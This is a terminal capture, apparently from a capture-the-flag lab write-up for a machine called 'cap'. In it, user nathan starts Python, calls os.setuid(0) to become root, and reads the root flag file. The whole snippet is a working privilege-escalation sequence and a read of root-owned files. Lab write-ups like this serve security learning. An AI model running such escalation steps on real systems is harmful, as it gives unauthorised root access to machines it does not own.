 nathan@cap:~$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system('whoami')
nathan
0
>>> os.setuid(0)
>>> os.system('whoami')
root
0
>>> os.system('cat /root/root.txt')
01364b6ad0bf72b02563ac917f23a7fa
0